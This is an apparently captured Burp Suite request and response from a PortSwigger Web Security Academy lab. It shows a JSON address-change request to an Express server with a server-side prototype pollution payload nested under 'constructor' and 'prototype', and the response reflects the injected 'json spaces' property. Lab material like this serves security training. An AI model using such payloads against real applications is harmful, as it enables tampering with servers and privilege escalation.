 Request
Pretty Raw Hex
\n
1 POST /my-account/change-address HTTP/2
2 Host: 0a21005003b4a74681ab1bba00140091.web-security-academy.net
3 Cookie: session=TVl1Sf9xWXQgogsRaMWkcqzvnfTnhZL1
4 Content-Length: 240
5 Sec-Ch-Ua: "Not A(Brand";v="24", "Chromium";v="110"
6 Sec-Ch-Ua-Platform: "Windows"
7 Sec-Ch-Ua-Mobile: ?0
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/110.0.5481.178 Safari/537.36
9 Content-Type: application/json;charset=UTF-8
10 Accept: */*
11 Origin: https://0a21005003b4a74681ab1bba00140091.web-security-academy.net
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer: https://0a21005003b4a74681ab1bba00140091.web-security-academy.net/my-account
16 Accept-Encoding: gzip, deflate
17 Accept-Language: zh-CN,zh;q=0.9
18
19 {
"address_line_1":"Wiener HQ",
"address_line_2":"One Wiener Way",
"city":"Wienerville",
"postcode":"BU1 1RP",
"country":"UK",
"sessionId":"TVl1Sf9xWXQgogsRaMWkcqzvnfTnhZL1",
"constructor":{
20 "prototype":{
21 "json spaces":1
22 }
23 }
}
Response
Pretty Raw Hex Render
\n
1 HTTP/2 200 OK
2 X-Powered-By: Express
3 Cache-Control: no-store
4 Content-Type: application/json; charset=utf-8
5 Etag: W/"f4-iy7Ke7nngyb2cpNDSOYL4+H9mYY"
6 Date: Wed, 12 Apr 2023 10:55:36 GMT
7 Keep-Alive: timeout=5
8 X-Frame-Options: SAMEORIGIN
9 Content-Length: 244
10
11 {
12 "username": "wiener",
13 "firstname": "Peter",
14 "lastname": "Wiener",
15 "address_line_1": "Wiener HQ",
16 "address_line_2": "One Wiener Way",
17 "city": "Wienerville",
18 "postcode": "BU1 1RP",
19 "country": "UK",
20 "isAdmin": false,
21 "json spaces": 1
22 }